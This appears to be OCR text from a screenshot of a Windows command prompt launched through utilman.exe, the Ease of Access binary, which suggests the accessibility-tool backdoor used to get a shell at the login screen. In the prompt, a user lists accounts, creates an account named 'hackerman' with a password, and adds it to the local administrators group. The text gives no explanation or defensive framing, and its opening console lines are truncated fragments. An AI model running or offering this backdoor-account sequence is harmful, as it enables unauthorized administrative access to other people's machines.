 C:\Windows\system32\utilman.exe
e for Application.
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
The system cannot find message text for message number 0x8 in the message file f
or System.
C:\Windows\system32>net users
User accounts for \\
-------------------------------------------------------------------------------
admin                    Administrator            Guest
Network User             user1                    user2
The command completed with one or more errors.
C:\Windows\system32>net user /add hackerman securepassw0rd
The command completed successfully.
C:\Windows\system32>net localgroup administrators hackerman /add
The command completed successfully.
C:\Windows\system32>_